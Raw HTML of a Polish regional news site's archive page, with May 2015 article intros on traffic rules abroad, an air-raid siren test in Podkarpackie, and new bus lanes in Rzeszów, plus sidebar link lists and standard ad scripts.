                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" itemprop="genre">Z życia wzięte</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-08T18:30:26+02:00" itemprop="datePublished">
                                Opublikowano: 08 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Wybierając się w zagraniczną podróż własnym samochodem trzeba poznać przepisy, które obowiązują w kraju docelowym oraz tych tranzytowych. Nieznajomość prawa może nas kosztować wiele nerwów oraz mocno szarpnąć po kieszeni.</strong></p>
<p style="text-align: justify;">Ci, którzy narzekają na polską drogówkę, zapewne nigdy nie zetknęli się z policjantami poza granicami naszego kraju. Choć są mili i uśmiechnięci, jednak w przypadku nawet drobnych przewinień nie ma co liczyć na ich pobłażliwość. Nie pomogą tłumaczenia ani prośby. Zawiniłeś, musisz płacić.</p>
 </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1347:uruchomienie-syren-alarmowych&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Uruchomienie syren alarmowych                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-07T18:55:17+02:00" itemprop="datePublished">
                                Opublikowano: 07 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>12 maja, w ramach treningu systemu powszechnego ostrzegania i alarmowania ludności cywilnej o zagrożeniu z powietrza, na terenie województwa podkarpackiego zostanie przeprowadzona głośna próba uruchomienia systemów alarmowych. Trening będzie elementem ogólnokrajowego ćwiczenia ?RENEGADE ? KAPER 15/I?, organizowanego przez Rządowe Centrum Bezpieczeństwa i Dowództwo Operacyjne Rodzajów Sił Zbrojnych.</strong></p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1341:wdrożenie-buspasów-na-ulicach-miasta-rzeszowa&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Wdrożenie buspasów na ulicach miasta Rzeszowa                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-05T19:43:16+02:00" itemprop="datePublished">
                                Opublikowano: 05 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Dobiega końca realizacja Programu "Budowa systemu integrującego transport publiczny miasta Rzeszowa i okolic". Jego wartość to blisko 400 mln zł, z czego dofinansowanie unijne wynosi 85 proc.&nbsp; W ramach programu miasto m.in.&nbsp; zakupiło 80 nowych autobusów, przebudowało ulice i skrzyżowania oraz wdrożyło Inteligentny System Sterowania Ruchem. Jednym z elementów programu jest również budowa buspasów, dzięki którym poprawi się płynność i punktualność komunikacji publicznej.</strong></p>
 </div>
        
                            </div>
    </div>
<div class="com-content-archive__navigation w-100">
            <p class="com-content-archive__counter counter float-end pt-3 pe-2">
                    </p>
        <div class="com-content-archive__pagination">
            </div>
</div>
</div>
			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module visible-reading " id="Mod156"><div class="module-inner"><div class="module-ct">
<div id="mod-custom156" class="mod-custom custom">
    <div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Najczęściej czytane</a></li>
<li><a href="#profile" data-toggle="tab">Najnowsze</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active"><div class="moduletable ">
        <div class="section-inner ">

    <div class="category-module magazine-links">
			        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3399:pożyczki-przez-internet-–-czy-to-się-opłaca&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/122018/katalog-pozyczek-pozabankowych1.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-12-11T11:17:30+01:00" itemprop="datePublished">
					Gru 11 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3399:pożyczki-przez-internet-–-czy-to-się-opłaca&amp;catid=75&amp;Itemid=108" itemprop="url">
						Pożyczki przez internet – Czy to się opłaca?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3905:rośnie-zapotrzebowanie-na-opiekunki-w-niemczech&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/122020/zdj.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2020-12-17T08:51:47+01:00" itemprop="datePublished">
					Gru 17 2020				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3905:rośnie-zapotrzebowanie-na-opiekunki-w-niemczech&amp;catid=75&amp;Itemid=108" itemprop="url">
						Rośnie zapotrzebowanie na opiekunki w Niemczech</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3645:billboard-w-rzeszowie-zmaksymalizuj-swoje-szanse&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/112019/pexels-photo-1486222.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-11-01T18:01:44+01:00" itemprop="datePublished">
					Lis 01 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3645:billboard-w-rzeszowie-zmaksymalizuj-swoje-szanse&amp;catid=73&amp;Itemid=232" itemprop="url">
						Billboard w Rzeszowie? Zmaksymalizuj swoje szanse!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3195:i-maraton-rowerowy-mtb-w-jeżowem&amp;catid=37&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022018/zapisy_baner.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=108" ><span itemprop="genre">Wydarzenia</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-02-17T09:49:26+01:00" itemprop="datePublished">
					Lut 17 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3195:i-maraton-rowerowy-mtb-w-jeżowem&amp;catid=37&amp;Itemid=108" itemprop="url">
						I Maraton Rowerowy MTB w Jeżowem</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=1475:patronat-medialny&amp;catid=2&amp;Itemid=272" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/logo_rzeszowska24pl.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=2&amp;Itemid=147" ><span itemprop="genre">Uncategorised</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2015-08-02T13:53:22+02:00" itemprop="datePublished">
					Sie 02 2015				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=1475:patronat-medialny&amp;catid=2&amp;Itemid=272" itemprop="url">
						Patronat medialny</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	        </div>
</div></div>
</div>
<div id="profile" class="tab-pane"><div class="moduletable ">
        <div class="section-inner ">

    <div class="category-module magazine-links">
			        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4423:dla-kogo-są-badania-longevity-i-kiedy-zaawansowany-check-up-ma-realny-sens&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/longevity-badania.jpg#joomlaImage://local-images/2026/longevity-badania.jpg?width=1200&amp;height=675" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-26T18:38:53+01:00" itemprop="datePublished">
					26 Sty 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4423:dla-kogo-są-badania-longevity-i-kiedy-zaawansowany-check-up-ma-realny-sens&amp;catid=92&amp;Itemid=108" itemprop="url">
						Dla kogo są badania Longevity i kiedy zaawansowany check-up ma realny sens</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/akcesoriadopracy.jpg#joomlaImage://local-images/2026/akcesoriadopracy.jpg?width=1280&amp;height=960" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T13:10:04+01:00" itemprop="datePublished">
					22 Sty 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" itemprop="url">
						Jakie są najpotrzebniejsze akcesoria ochronne do pracy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg#joomlaImage://local-images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg?width=1100&amp;height=733" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T18:07:24+01:00" itemprop="datePublished">
					20 Sty 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" itemprop="url">
						Sprzątanie po wypadkach, samobójstwach i zabójstwach – jak wygląda i kto się tym zajmuje?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/szczytowisko-2.jpg#joomlaImage://local-images/stories/01012025/szczytowisko-2.jpg?width=1024&amp;height=682" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T18:20:13+01:00" itemprop="datePublished">
					30 Gru 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" itemprop="url">
						Domki w górach – idealna baza na weekend w Pieninach</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg#joomlaImage://local-images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg?width=1200&amp;height=800" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T17:07:45+01:00" itemprop="datePublished">
					23 Gru 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" itemprop="url">
						Święta i rodzina – dlaczego ten czas tak często bywa psychicznie trudny</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	        </div>
</div></div>
</div>
</div>
</div></div>
</div></div></div><div class="t3-module module " id="Mod231"><div class="module-inner"><div class="module-ct">
<div id="mod-custom231" class="mod-custom custom">
    <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/javascript"></script>
<!-- auto -->
<p>&nbsp;</p>
<script type="text/javascript">// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]></script></div>
</div></div></div><div class="t3-module module " id="Mod246"><div class="module-inner"><div class="module-ct">
<div id="mod-custom246" class="mod-custom custom">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7040191895754365",
          enable_page_level_ads: true
     });
</script></div>
</div></div></div><div class="t3-module module " id="Mod87"><div class="module-inner"><h3 class="module-title "><span>Popularne TAGI</span></h3><div class="module-ct"><div class="mod-tagspopular tagspopular">
    <ul>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=53:przemyśl&amp;Itemid=212">
            przemyśl</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=48:wypadek&amp;Itemid=212">
            wypadek</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=52:drewno&amp;Itemid=212">
            drewno</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=56:mural&amp;Itemid=212">
            mural</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=57:solina&amp;Itemid=212">
            solina</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=58:pge&amp;Itemid=212">
            pge</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=59:zapora&amp;Itemid=212">
            zapora</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=62:potrącenie-pieszych&amp;Itemid=212">
            potrącenie pieszych</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=63:korczowa&amp;Itemid=212">
            korczowa</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=64:jarosław&amp;Itemid=212">
            jarosław</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=65:radymno&amp;Itemid=212">
            radymno</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=66:koń,&amp;Itemid=212">
            koń,</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=67:dopalacze&amp;Itemid=212">
            dopalacze</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=68:dopalacze-kradną-życie&amp;Itemid=212">
            dopalacze kradną życie</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=69:akcja&amp;Itemid=212">
            akcja</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=70:powidlaki,&amp;Itemid=212">
            powidlaki</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=71:powidlaki2015&amp;Itemid=212">
            powidlaki2015</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=72:krzeszów&amp;Itemid=212">
            krzeszów</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=73:powidlaki-w-krzeszowie&amp;Itemid=212">
            powidlaki w krzeszowie</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=74:powidlaki-215&amp;Itemid=212">
            powidlaki 2015</a>
            </li>
        </ul>
</div>
</div></div></div><div class="t3-module module " id="Mod235"><div class="module-inner"><h3 class="module-title "><span>Archiwum</span></h3><div class="module-ct"><ul class="mod-articlesarchive archive-module mod-list">
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=12&amp;Itemid=108">
            grudzień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=11&amp;Itemid=108">
            listopad, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=10&amp;Itemid=108">
            październik, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=9&amp;Itemid=108">
            wrzesień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=8&amp;Itemid=108">
            sierpień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=7&amp;Itemid=108">
            lipiec, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=6&amp;Itemid=108">
            czerwiec, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=5&amp;Itemid=108">
            maj, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=4&amp;Itemid=108">
            kwiecień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=3&amp;Itemid=108">
            marzec, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=2&amp;Itemid=108">
            luty, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=1&amp;Itemid=108">
            styczeń, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=12&amp;Itemid=108">
            grudzień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=11&amp;Itemid=108">
            listopad, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=10&amp;Itemid=108">
            październik, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=9&amp;Itemid=108">
            wrzesień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=8&amp;Itemid=108">
            sierpień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=7&amp;Itemid=108">
            lipiec, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=6&amp;Itemid=108">
            czerwiec, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=5&amp;Itemid=108">
            maj, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=4&amp;Itemid=108">
            kwiecień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=3&amp;Itemid=108">
            marzec, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=2&amp;Itemid=108">
            luty, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=1&amp;Itemid=108">
            styczeń, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=12&amp;Itemid=108">
            grudzień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=11&amp;Itemid=108">
            listopad, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=10&amp;Itemid=108">
            październik, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=9&amp;Itemid=108">
            wrzesień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=8&amp;Itemid=108">
            sierpień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=7&amp;Itemid=108">
            lipiec, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=6&amp;Itemid=108">
            czerwiec, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=5&amp;Itemid=108">
            maj, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=4&amp;Itemid=108">
            kwiecień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=3&amp;Itemid=108">
            marzec, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=2&amp;Itemid=108">
            luty, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=1&amp;Itemid=108">
            styczeń, 2014        </a>
    </li>
    </ul>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
